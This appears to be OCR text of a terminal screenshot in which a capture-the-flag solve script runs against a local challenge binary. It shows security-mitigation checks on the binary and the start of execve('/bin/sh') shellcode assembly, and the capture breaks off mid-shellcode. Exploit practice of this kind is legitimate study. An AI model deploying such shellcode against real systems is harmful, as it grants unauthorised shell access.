 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A U.S. Mon Jun 19 5:05 PM
root@5be1988280b1: /chal ⌥⌘2
root@5be1988280b1:/chal# python3 solve.py
[*] '/chal/chal'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
[+] Starting local process '/chal/chal': pid 517
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */